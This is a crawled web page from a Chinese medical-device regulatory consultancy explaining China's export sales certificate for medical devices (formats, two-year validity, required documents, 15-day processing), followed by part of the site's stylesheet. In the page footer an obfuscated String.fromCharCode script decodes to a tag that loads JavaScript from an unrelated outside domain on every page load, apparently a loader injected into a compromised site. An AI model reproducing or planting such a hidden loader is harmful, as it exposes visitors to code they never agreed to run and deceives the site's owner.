

--- FILE ---
content_type: text/html
request_url: http://www.isosh.com/zs.php?id=168
body_size: 21395
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="自由销售证书,使馆公证,商会公证,海牙公证,欧盟授权代表,欧洲注册,MHRA注册,自由销售证书用途,哪些国家需要自由销售证书,自由销售证书内容,中国医疗器械出口销售证明">   
<meta name="description" content="久顺企管集团（中国,英国,爱尔兰）_专业提供医疗器械各类认证,注册咨询,验厂咨询,欧盟授权代表,欧洲注册,MHRA注册,自由销售证书,使馆公证,商会公证,海牙公证,临床试验,管理咨询,认证培训,药品及药包材,欧洲CEP验厂,美国ANDA申请,欧盟CEP/COS申请,欧盟CEP/COS变更和更新,美国DMF制作与归档,欧盟ASMF/EDMF申请,ICH,CTD及eCTD,保健品食品化妆品注册,保健品食品化妆品备案">
<title>久顺企管集团_400-658-3933,自由销售证书CFS,商会使馆公证,海牙公证,欧盟授权代表,医疗器械注册,CE认证,ISO13485认证,FDA验厂一站式解决方案</title>
<link href="style/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery1.42.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.1.js"></script>
</head>
<body>
<div class="wrapper">
	<div class="main1">
	<link rel="stylesheet" type="text/css" href="css/kefu.css">
<script type="text/javascript" src="js/jquery1.42.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" language="javascript">       
 //加入收藏           
function AddFavorite(sURL, sTitle) {                
sURL = encodeURI(sURL);          
try{                   
window.external.addFavorite(sURL, sTitle);     
}catch(e) {            
 try{                       
 window.sidebar.addPanel(sTitle, sURL, "");                  
  }catch (e) {                 
        alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");               
		 }               
		 }      
		 }      
  //设为首页   
function SetHome(url){          
  if (document.all) {          
        document.body.style.behavior='url(#default#homepage)';   
		document.body.setHomePage(url);   
        }else{                
		alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");         
		   }       
		   } 
		   $(window).scroll(function(){
		var toph= $(window).scrollTop()
		if(toph>20){
			$(".gjh-toolbar").fadeIn("fast")
			
			}else{
				$(".gjh-toolbar").fadeOut("fast")
				}
		
		})   
</script>
<!--<script src="js/jquery-1.8.3.min.js" type="text/javascript"></script>-->
<script type="text/javascript">
	$(function(){
		$("#aFloatTools_Show").click(function(){
			$('#divFloatToolsView').animate({width:'show',opacity:'show'},100,function(){$('#divFloatToolsView').show();});
			$('#aFloatTools_Show').hide();
			$('#aFloatTools_Hide').show();				
		});
		$("#aFloatTools_Hide").click(function(){
			$('#divFloatToolsView').animate({width:'hide', opacity:'hide'},100,function(){$('#divFloatToolsView').hide();});
			$('#aFloatTools_Show').show();
			$('#aFloatTools_Hide').hide();	
		});
	});
</script>
<div class="top">
<div class="header">
		<div class="logo"><a href="index.php"><img src="images/logo.png" /></a></div>
		<div class="right">
        <ul>
        	<li style="background:url(images/ch.png) no-repeat left;"><a href="index.php">中文</a></li>
        	<li style="background:url(images/en.png) no-repeat left;"><a href="en/index.php">EN</a></li>
            <li style="background:url(images/dt.png) no-repeat left;"><a href="contact.php" target="_blank">公司地图</a></li>
            <li style="background:url(images/xz.png) no-repeat left;"><a href="down.php" target="_blank">下载中心</a></li>
            <div class="clearboth"></div>
        </ul>
        <form action="ss.php" method="get" name="myform">
	        <p style="background:url(images/ss_b.jpg) no-repeat right; width:222px; height:26px; display:block; margin-top:10px;padding-left:30px;">
	        <input name="key" value="" placeholder="请输入关键字" type="text" style="width:160px; height:20px; line-height:20px;float:left; margin-left:15px; border:none; background:#fff; margin-top:2px; " />
	        <input name="" type="button" value="" style="height:27px; line-height:27px; width:25px; background: url(images/ss.jpg) center no-repeat; border:none;float:left; margin-left:20px;" onclick="tijiao()" />
        </p>
        </form>
        </div>
        <div class="clearboth"></div>
</div>
</div>
<div class="nav1">
<ul id="nav" class="nav clearfix">
			<li class="nLi ">
				<h3><a href="index.php">首页</a></h3>
			</li>
			<li class="nLi ">
					<h3><a href="about.php" target="_blank">久顺集团</a></h3>
					<ul class="sub">
												<li><a href="about.php?id=4">久顺简介</a></li>
												<li><a href="fz.php?id=13">发展历程</a></li>
												<li><a href="zzzs.php?id=14">资质证书</a></li>
												<li><a href="about.php?id=36">文化理念</a></li>
												<li><a href="about.php?id=37">组织机构</a></li>
												<li><a href="about.php?id=38">核心竞争力</a></li>
												<li><a href="about.php?id=39">期待您的加盟</a></li>
												<li><a href="job.php?id=40">热点招聘</a></li>
											</ul>
			</li>
			<li class="nLi ">
					<h3><a href="ylqx.php" target="_blank">医疗器械</a></h3>
					<ul class="sub">
					    						<li><a href="ylqx.php?id=99">体外诊断试剂注册</a></li>
												<li><a href="ylqx.php?id=104">经营许可证</a></li>
												<li><a href="ylqx.php?id=8">CE</a></li>
												<li><a href="ylqx.php?id=33">临床试验</a></li>
												<li><a href="ylqx.php?id=90">国内备案注册</a></li>
												<li><a href="ylqx.php?id=95">进口备案注册</a></li>
												<li><a href="ylqx.php?id=107">全球注册</a></li>
												<li><a href="ylqx.php?id=114">单一审核MDSAP</a></li>
												<li><a href="ylqx.php?id=7">ISO13485</a></li>
												<li><a href="ylqx.php?id=116">加拿大注册</a></li>
						 
					</ul>
			</li>
            <li class="nLi ">
					<h3><a href="yczx.php" target="_blank">验厂咨询</a></h3>
					<ul class="sub">
												<li><a href="yczx.php?id=31">美国医疗器械验厂</a></li>
                        						<li><a href="yczx.php?id=32">美国药品验厂</a></li>
                        						<li><a href="yczx.php?id=132">美国食品验厂</a></li>
                        						<li><a href="yczx.php?id=142">巴西验厂</a></li>
                        						<li><a href="yczx.php?id=144">药监局GMP体考</a></li>
                        						<li><a href="yczx.php?id=147">药监局飞行检查</a></li>
                        						<li><a href="yczx.php?id=148">药品GMP验厂咨询</a></li>
                        						<li><a href="yczx.php?id=149">医疗器械文件翻译</a></li>
                        					</ul>
			</li>
            <li class="nLi ">
					<h3><a href="omdb.php" target="_blank">欧盟代表</a></h3>
					<ul class="sub">
						                        <li><a href="omdb.php?id=6">Lotus国际简介</a></li>
                                                <li><a href="omdb.php?id=34">欧盟授权代表</a></li>
                                                <li><a href="omdb.php?id=41">欧盟代表职责</a></li>
                                                <li><a href="omdb.php?id=42">经销商不能做欧代</a></li>
                                                <li><a href="omdb.php?id=45">与普通欧代的区别</a></li>
                                                <li><a href="omdb.php?id=155">您需要欧代</a></li>
                                                <li><a href="omdb.php?id=156">欧代注意事项</a></li>
                                                <li><a href="omdb.php?id=157">您的最佳选择</a></li>
                                                <li><a href="omdb.php?id=158">指定欧代后的步骤</a></li>
                                                <li><a href="omdb.php?id=159">管理机关</a></li>
                                                <li><a href="omdb.php?id=160">公告机构</a></li>
                                                <li><a href="omdb.php?id=161">普通医疗器械</a></li>
                                                <li><a href="omdb.php?id=162">体外诊断医疗器械</a></li>
                                                <li><a href="omdb.php?id=163">有源植入医疗器械</a></li>
                                                <li><a href="omdb.php?id=164">化妆品的欧代</a></li>
                                                <li><a href="omdb.php?id=165">玩具防护机械欧代</a></li>
                        					</ul>
			</li>
            <li class="nLi on">
					<h3><a href="zs.php" target="_blank">自由销售证书</a></h3>
					<ul class="sub">
					   						<li><a href="zs.php?id=58">自由销售证书</a></li>
												<li><a href="zs.php?id=59">自由销售证书用途</a></li>
												<li><a href="zs.php?id=60">哪些国家需要CFS</a></li>
												<li><a href="zs.php?id=166">自由销售证书内容</a></li>
												<li><a href="zs.php?id=167">欧洲MHRA注册</a></li>
												<li><a href="zs.php?id=168">中国出口证明</a></li>
												<li><a href="zs.php?id=169">海牙公证</a></li>
												<li><a href="zs.php?id=170">使馆公证商会公证</a></li>
											</ul>
			</li>
            <li class="nLi ">
					<h3><a href="yp.php" target="_blank">药品</a></h3>
                    <ul class="sub">
                    						<li><a href="yp.php?id=62">药品国际注册</a></li>
											<li><a href="yp.php?id=65">药品GMP认证</a></li>
											<li><a href="yp.php?id=178">仿制药一致性评价</a></li>
						
					</ul>
			</li>
			<li class="nLi " style="border-right:none;">
					<h3><a href="contact.php" target="_blank">联系我们</a></h3>
<!--					<ul class="sub">
						<li><a href="job.php">加入我们</a></li>
						<li><a href="contact.php">联系我们</a></li>
					</ul>-->
			</li>
		</ul>
<script id="jsID" type="text/javascript">
			
			jQuery("#nav").slide({ 
				type:"menu",// 效果类型，针对菜单/导航而引入的参数（默认slide）
				titCell:".nLi", //鼠标触发对象
				targetCell:".sub", //titCell里面包含的要显示/消失的对象
				effect:"slideDown", //targetCell下拉效果
				delayTime:300 , //效果时间
				triggerTime:0, //鼠标延迟触发时间（默认150）
				returnDefault:true //鼠标移走后返回默认状态，例如默认频道是“预告片”，鼠标移走后会返回“预告片”（默认false）
			});
		</script>
</div>
<script>
	function tijiao(){
	    document.myform.submit();
	}
</script>
<div id="floatTools" class="rides-cs" style="height:320px;">
  <div class="floatL">
  	<a style="display:block" id="aFloatTools_Show" class="btnOpen" title="查看在线客服" style="top:20px" href="javascript:void(0);">展开</a>
  	<a style="display:none" id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" style="top:20px" href="javascript:void(0);">收缩</a>
  </div>
  <div id="divFloatToolsView" class="floatR" style="display: none;height:300px;width: 140px;">
    <div class="cn">
      <h3 class="titZx">在线客服</h3>
      <ul>
      	<li><span>客服一</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=896108920&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:896108920:41" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
        <li><span>客服二</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1211701590&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1211701590:41" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
        <li><span>客服三</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2535055100&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:2535055100:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></li>
        <!--<li><span>客服一</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=896108920&site=qq&menu=yes"><img border="0" src="images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
        <li><span>客服二</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1211701590&site=qq&menu=yes"><img border="0" src="images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>
        <li><span>客服三</span> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2535055100&site=qq&menu=yes"><img border="0" src="images/online.png" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> </li>-->
        <li style="height:218px; padding-top:10px; border:none;">
            <img src="images/ewm.jpg" />
            <div class="div_clear"></div>
        </li>
      </ul>
    </div>
  </div>
</div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4f017d980e85aa3cc32b6222fdae6ad6";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>	<div class="clearboth"></div>
    <div class="banner1"><img src="images/about4.jpg" /></div>
	<div class="main">
    	<div class="crumb">
        <div class="weizhi">您现在的位置：<a href="index.php">首页</a> > <a href="zs.php">自由销售证书</a> > <span>中国出口证明</span></div>
        </div>
		<div class="sidebar">
			<div class="side_menu">
				<div class="title"><span>自由销售证书</span></div>
				<div class="intro" id="menu2">
					<ul>
                        						<li><a href="zs.php?id=58" >自由销售证书</a></li>
												<li><a href="zs.php?id=59" >自由销售证书用途</a></li>
												<li><a href="zs.php?id=60" >哪些国家需要CFS</a></li>
												<li><a href="zs.php?id=166" >自由销售证书内容</a></li>
												<li><a href="zs.php?id=167" >欧洲MHRA注册</a></li>
												<li><a href="zs.php?id=168" class='active'>中国出口证明</a></li>
												<li><a href="zs.php?id=169" >海牙公证</a></li>
												<li><a href="zs.php?id=170" >使馆公证商会公证</a></li>
											</ul>
				</div>
                <div class="lxwm">
   <a href="contact.php" target="_blank"><img src="images/lxwm.jpg" /></a>
<!--   <p style="font-size:14px; font-weight:bold;">苏州工业园区娄葑安洁物业管理有限公司</p>
   <p>地址：苏州市东环路一斗山路3号娄东办事处2楼</p>
   <p>电话：0512-62873316</p>
   <P>传真：0512-62873316</P>-->
</div>			</div>
		</div>
		<div class="side_right">
			<div class="title">
				<div class="dangq">中国出口证明</div>
			</div>
			<div class="intro">
				<p style="text-align: center;"><span style="color: rgb(84, 141, 212); font-size: 16px;"><strong>中国的出口证明</strong></span></p><p>　 　一、中国医疗器械产品出口销售证明书依据产品是否已取得医疗器械注册证分为两种格式。 　 　</p><p>　 　对于已取得医疗器械注册证的产品，其出口销售证明书的主要内容为：产品符合中华人民共和国有关标准，已在中国注册，准许在中国市场销售，出口不受限制。</p><p>　 　对于未取得医疗器械产品注册证的产品，其出口销售证明书的主要内容为：产品未在中国注册，尚未进入中国市场，但出口不受限制。 　 &nbsp;</p><p>　 　二、医疗器械出口销售证明书的有效期为2年。</p><p>　 　三、医疗器械产品出口销售证明书的申请者可以是生产企业或出口企业。</p><p>　 　四、已取得医疗器械注册证的产品，申请医疗器械产品出口销售证明书，应填写申请表，并提交相关文件。</p><p>　 　 　 &nbsp; （一）所出口产品生产者的《医疗器械生产企业许可证》（复印件）<br/> 　 　 　 　（二）所出口产品的《医疗器械注册证》（复印件）<br/> 　 　 　 　（三）出口企业的营业执照（复印件）<br/> 　 　 　 　（四）申请者的自我保证声明，保证所出口产品满足药品监督管理部门对该产品生产和注册的法规要求，所提交的材料真实合法。</p><p>　 　 　 　所提交的证书复印件需加盖证书所属企业公章。 　 　</p><p>　 　五、未取得医疗器械产品注册证的产品，不能申请医疗产品出口销售证明书！</p><p>　 　六、医疗出口企业应保证所出口产品符合出口要求，在出口过程中所发生的一切法律责任，由出口企业自行承担。</p><p>　 　七、医疗器械产品出口销售证明书的工作时限为15个工作日。</p>                <div style="margin-top:30px;"><img src="images/about_db.jpg" /></div>			</div>
		</div>
        <div class="clearboth"></div>
	</div>
	<div class="footer">
<div class="footer1">
	<div class="left">
   	<img src="images/z_13.png" />
    <span>
    CHINA<br/>
	UK<br/>
	NL
    </span>
    </div>
    <div class="right">
    	<p><a href="index.php">首页</a>|<a href="about.php">久顺集团</a>|<a href="ylqx.php">医疗器械</a>|<a href="yczx.php">验厂咨询</a>|<a href="omdb.php">欧盟代表</a>|<a href="zs.php">自由销售证书</a>|<a href="yp.php">药品</a>|<a href="contact.php">联系我们</a></p>
        <p style="padding-left:30px;">服务热线：400-658-3933 、130-618-28828      E-mail : isosh@isosh.com      公众号：久顺集团技术服务    QQ群：<a target="_blank" href="//shang.qq.com/wpa/qunwpa?idkey=62fcef41041b660c13ee4008345361fffdeaa18d1eb943bab0500dd78e95da23"><img border="0" src="//pub.idqqimg.com/wpa/images/group.png" alt="医疗器械注册和认证" title="医疗器械注册和认证"></a></p>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,116,105,97,110,116,105,97,110,57,52,116,116,46,99,111,109,47,116,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>        <p style="padding-left:30px;">版权所有：久顺企管集团 &nbsp;&nbsp;&nbsp;&nbsp;地址:上海市东方路800号宝安大厦15层，25层&nbsp;&nbsp;&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">沪ICP备16003407号-1</a><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502005499" style="display:inline-block;text-decoration:none;height:20px;line-height:20px; padding-left:10px; padding-right:10px;"><img src="images/ga.png" />&nbsp;沪公网安备 31011502005499</a><!--<a href="http://www.buuguu.net/" target="_blank" style="padding-left:10px; padding-right:6px;">技术支持：布谷网络</a>--></p>
        <!--<p style="padding-left:30px;">
        <img src="images/t.jpg" /><a style="font-weight:bold;">400-658-3933  132-625-99339</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <img src="images/e.jpg" /><a style="font-weight:bold;">isosh@isosh.com</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <img src="images/q.jpg" /><a style="font-weight:bold;">加入qq群</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <img src="images/w.jpg" /><a style="font-weight:bold;">加入微信群</a>
        </p>-->
    </div>
    <div class="clearboth"></div>
</div>
</div>
<script>
window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"4","bdPos":"left","bdTop":"238.5"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",322863,false);
</script>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.isosh.com/style/main.css
body_size: 24334
content:
@charset "utf-8";

/* base 公共部分 */
body { font: 14px/22px "思源宋体"; color:#000; margin: 0px; text-align:center; background:#fefefe;}
*{ padding:0; margin:0; font-family:"思源宋体" !important;}
a { color:#555; text-decoration:none;}
a:hover{ color:#3f86d5; text-decoration:none;}
ul,li{ list-style:none;}
img { border:none; }
.clearboth { clear:both; }
.page{ text-align:right; margin:10px 0; width:100%; float:left;}
.page a{ background:#b3b3b3; color:#fff; margin:0 2px; padding:2px 8px;}
.page a.dq,.page a:hover{ background:#ed0012;}

.wrapper{ width:1220px; margin:0 auto; text-align:left; background:#ffffff; border-left:1px solid #ebebeb;border-right:1px solid #ebebeb; box-shadow:#ebebeb 2px 5px 30px 30px;}
.wrapper .main1{ width:1200px; margin:0 auto;background:#ffffff;}
/*头部*/
.top{width:1200px; height:100px;background:url(../images/top_bj.jpg) no-repeat center; margin:0 auto; overflow:hidden;}
.header{width:1200px; height:100px; margin:0 auto; overflow:hidden;}
.logo{ float:left;width:246px;}
.logo img{ width:246px; height:100px;}
.header .right{ float:right; margin-right:5px;}
.header .right ul li{ float:left; padding-left:25px; margin-top:15px; margin-bottom:10px; margin-left:5px;}
.header .right ul li a{ font-size:12px;}

/*菜单*/
.nav1{ width:1200px; height:45px; line-height:45px; background:#0b51c1;}
.nav{ padding:0; height:45px; line-height:45px;  position:relative; z-index:1; width:1200px; margin:0 auto; color:#fff;position:relative;}
.nav a{ color:#fff;  }
.nav .nLi{ float:left;  display:inline; border-right:1px solid #fff;}
.nav .nLi h3{ float:left; font-weight:400;}
.nav .nLi h3 a{ display:block; width:149px; text-align:center;font-size:15px;}
.nav .sub{ display:none; width:1158px; top:45px; left:0;position:absolute; background:#f9f8f9;  line-height:20px; padding:20px; text-align:center; height:80px; border:1px solid #dadada; border-radius:3px;}
.nav .sub li{ zoom:1; float:left; border-right:1px solid #ccc; margin-bottom:10px;}
.nav .sub li.last,.nav .sub li:last-child{ border-right:none;}
.nav .sub a{ display:block; padding:0 10px; font-size:14px; color:#343436;}
.nav .sub a:hover{ color:#CC0000;  }
.nav .on h3 a{ background:url(../images/nav_bj.jpg) no-repeat center; color:#fff;   }


/*banner*/
.banner{ width:1200px; float:left; position:relative;overflow:hidden;}
.slideBox{ width:1200px; overflow:hidden; position:relative;}
.slideBox .hd{ height:15px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1; }
.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
.slideBox .hd ul li{ float:left; margin-right:2px;  width:15px; height:15px; line-height:14px; text-align:center; background:#fff; cursor:pointer; }
.slideBox .hd ul li.on{ background:#f00; color:#fff; }
.slideBox .bd{ position:relative; height:100%; z-index:0;   }
.slideBox .bd li{ zoom:1; vertical-align:middle; }
.slideBox .bd img{ width:1200px; height:362px;display:block;  }

/* 下面是前/后按钮代码，如果不需要删除即可 */
.slideBox .prev,
.slideBox .next{ position:absolute; left:3%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(images/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.slideBox .next{ left:auto; right:3%; background-position:8px 5px; }
.slideBox .prev:hover,
.slideBox .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.slideBox .prevStop{ display:none;  }
.slideBox .nextStop{ display:none;  }

/*内页banner*/
.banner1{ width:100%; margin:0 auto;}
.banner1 img{ width:1200px; height:300px;}

/*主体*/
.main{ width:1200px; margin:20px auto;}
.crumb {border: 1px solid #DFDFDF;background-color: #F3F3F3;background-position: 10px 0; width:1200px; margin:10px auto; height:30px; line-height:30px;}
.crumb .weizhi{ color:#555; background:url(../images/d.png) no-repeat left; padding-left:30px;}
.crumb .weizhi a{  color:#555; padding:0 10px;}
.yqlj{width:1200px; margin:0 auto;}
.yqlj .title{ background:url(../images/yq.jpg) no-repeat left; width:1200px; height:79px;}
.yqlj table{ background:#dadada; margin-top:20px;}
.yqlj table tr td{ padding:5px 10px; background:#fff;}
.yqlj table tr td a:hover{ color:#c30;}
.yqlj table input, .side_right .intro table textarea{ border:solid 1px #ccc; padding:5px; border-radius:3px;}
.yqlj table input.button{background:#555; color:#fff; cursor:pointer; padding:2px 10px; border:none;}
.yqlj table tr td .mustfill{ color:#f00;}

.news_s{ width:1200px; height:60px; background:url(../images/news_bj.jpg) no-repeat left; margin-top:28px; position:relative;}
.txtMarquee-top{ width:600px;  overflow:hidden; position:relative; margin-left:220px;}
.txtMarquee-top .hd{ overflow:hidden;  height:30px; background:#f4f4f4; padding:0 10px;  }
.txtMarquee-top .hd .prev,.txtMarquee-top .hd .next{ display:block;  width:9px; height:5px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;cursor:pointer; background:url("../images/arrow.png") 0 -100px no-repeat;}
.txtMarquee-top .hd .next{ background-position:0 -140px;  }
.txtMarquee-top .hd .prevStop{ background-position:-60px -100px;  }
.txtMarquee-top .hd .nextStop{ background-position:-60px -140px;  }
.txtMarquee-top .bd{ padding:15px;  }
.txtMarquee-top .infoList li{ height:25px; line-height:25px;   }
.txtMarquee-top .infoList li a{color:#0b51c1;}
.txtMarquee-top .infoList li .date{ float:right; color:#0b51c1;}

/*盒子模块*/
.box{ width:1200px; margin-bottom:25px;}
.box_left{ float:left; width:570px; height:365px;}
.box_left .slideBox1{ width:570px; height:365px; overflow:hidden; position:relative;}
.box_left .slideBox1 .hd{ height:15px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1; }
.box_left .slideBox1 .hd ul{ overflow:hidden; zoom:1; float:left;  }
.box_left .slideBox1 .hd ul li{ float:left; margin-right:2px;  width:15px; height:15px; line-height:14px; text-align:center; background:#fff; cursor:pointer; }
.box_left .slideBox1 .hd ul li.on{ background:#f00; color:#fff; }
.box_left .slideBox1 .bd{ position:relative; height:100%; z-index:0;   }
.box_left .slideBox1 .bd li{ zoom:1; vertical-align:middle; position:relative;}
.box_left .slideBox1 .bd li .title{ position:absolute; left:0; bottom:0; height:30px; line-height:30px; background:#000000; width:570px; color:#fff; z-index:2; opacity:0.8;}
.box_left .slideBox1 .bd li .title a{ color:#fff; padding-left:10px;}
.box_left .slideBox1 .bd img{ width:570px; height:365px; display:block;  }

/* 下面是前/后按钮代码，如果不需要删除即可 */
.box_left .slideBox1 .prev,
.box_left .slideBox1 .next{ position:absolute; left:3%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(images/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.box_left .slideBox1 .next{ left:auto; right:3%; background-position:8px 5px; }
.box_left .slideBox1 .prev:hover,
.box_left .slideBox1 .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.box_left .slideBox1 .prevStop{ display:none;  }
.box_left .slideBox1 .nextStop{ display:none;  }

.box_right{float:right; width:610px; height:365px; background:#f9f8f8;}
.slideTxtBox{ width:610px; text-align:left;  }
.slideTxtBox .hd{ height:48px; line-height:48px; background:#0b51c1; padding:0 10px 0 20px;border-bottom:1px solid #ddd;  position:relative; }
.slideTxtBox .hd ul{ float:left;  position:absolute; left:0px; top:0px; height:48px; }
.slideTxtBox .hd ul li{ float:left;/* padding:0 15px;*/ cursor:pointer;border-right:1px solid #ffffff; color:#fff; width:202px; text-align:center; font-size:17px;}
.slideTxtBox .hd ul li a{ color:#fff;}
.slideTxtBox .hd ul li.on a{ height:48px;  background:#f9f8f8; color:#0b51c1; border-top:2px solid #0b51c1; display:block;}
.slideTxtBox .bd ul{ padding:15px;  zoom:1;  }
.slideTxtBox .bd li{ height:38px; line-height:38px; background:url(../images/list_dot1.gif) no-repeat left; padding-left:20px; color:#222;}
.slideTxtBox .bd li a{ color:#222;}
.slideTxtBox .bd li .date{ float:right; color:#999;  }

/* 下面是前/后按钮代码，如果不需要删除即可 */
.slideTxtBox .arrow{  position:absolute; right:10px; top:0; }
.slideTxtBox .arrow a{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;cursor:pointer; background:url("../images/arrow.png") 0 0 no-repeat; }
.slideTxtBox .arrow .next{ background-position:0 -50px;  }
.slideTxtBox .arrow .prevStop{ background-position:-60px 0; }
.slideTxtBox .arrow .nextStop{ background-position:-60px -50px; }

.box1{width:1200px; margin-top:25px;}
.box1 .title{ height:40px; line-height:40px; color:#0b51c1; font-size:18px; font-weight:bold; border-bottom:2px solid #0b51c1;}
.box1 .nr{}
.box1 .nr ul li{ float:left; width:590px; border:1px solid #dddddd; height:142px; margin-right:16px;margin-top:10px;margin-bottom:10px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.box1 .nr ul li.last{margin-right:0;}
.box1 .nr ul li span{ float:right; margin-top:20px; width:440px; margin-right:20px; position:relative;}
.box1 .nr ul li span h2{ color:#000000; font-size:15px; background:url(../images/forward_button.png) no-repeat left; padding-left:20px;}
.box1 .nr ul li span h2 a{color:#000000;}
.box1 .nr ul li span p a{ padding:12px;}

.box2{ width:1200px; height:120px; background:url(../images/yx_bj.jpg) no-repeat left; border:1px solid #ddd; margin:25px auto;}
.box2 .yq{ margin-top:50px; margin-left:22px; margin-right:20px;}
.box2 .yq span{ float:right; width:1020px; text-align:left;}
.box2 .yq span a{ padding:10px;}

.box3{width:1200px;margin:15px auto;}
.box3 .title{ background:#0b51c1; width:1200px; height:45px; line-height:45px; color:#fff; font-size:17px; border:1px solid #e8e8e8;}
.box3 .title span{ color:#555; font-size:14px; float:right;}
.box3 .title span a{color:#fff; font-size:14px; padding-right:10px; }
.box3  .nr{ padding:10px; border:1px solid #d4d4d3; border-top:none;}
.picMarquee-left{ width:1176px;  overflow:hidden; position:relative;}
.picMarquee-left .hd{ overflow:hidden;  height:30px; background:#f4f4f4; padding:0 10px;  }
.picMarquee-left .hd .prev,.picMarquee-left .hd .next{ display:block;  width:5px; height:9px; float:right; margin-right:5px; margin-top:10px;  overflow:hidden;
			 cursor:pointer; background:url("../images/arrow.png") no-repeat;}
.picMarquee-left .hd .next{ background-position:0 -50px;  }
.picMarquee-left .hd .prevStop{ background-position:-60px 0; }
.picMarquee-left .hd .nextStop{ background-position:-60px -50px; }
.picMarquee-left .bd{ padding:10px 0;   }
.picMarquee-left .bd ul{ overflow:hidden; zoom:1; }
.picMarquee-left .bd ul li{ margin:0 11px; float:left; _display:inline; overflow:hidden; text-align:center; background:url(../images/li_bj.jpg) no-repeat center; height:195px;}
.picMarquee-left .bd ul li .pic{ text-align:center; background:#f1f0f0;}
.picMarquee-left .bd ul li .pic p{ line-height:40px; height:40px;}
.picMarquee-left .bd ul li .pic p a{ color:#000;}
.picMarquee-left .bd ul li .pic img{ width:215px; height:150px; display:block; /*border:1px solid #ccc; */}
.picMarquee-left .bd ul li .pic a:hover img{ border-color:#999;  }
.picMarquee-left .bd ul li .title{ line-height:24px;   }

.box4{width:1025px; background:url(../images/b_b.jpg) no-repeat center; height:334px; margin-bottom:20px;}
.box4 .box41{ width:250px; float:left;  padding-top:24px; padding-left:24px;}
.box4 .box41 .title{ color:#0a4f90; font-size:18px;}
.box4 .box41 .title span{ float:right;}
.box4 .box41 .title span a{ color:#555; font-size:12px;}
.box4 .box41 .nr{ margin-top:20px;}
.box4 .box41 .nr ul li{ float:left; width:83px; text-align:center; margin-top:20px; margin-bottom:10px;}
.box4 .box41 .nr ul li img{ width:65px; height:63px;}
.box4 .box42{ width:385px; float:left; margin:0 50px; padding-top:24px;}
.box4 .box42 .title{ color:#0a4f90; font-size:18px;}
.box4 .box42 .title span{ float:right;}
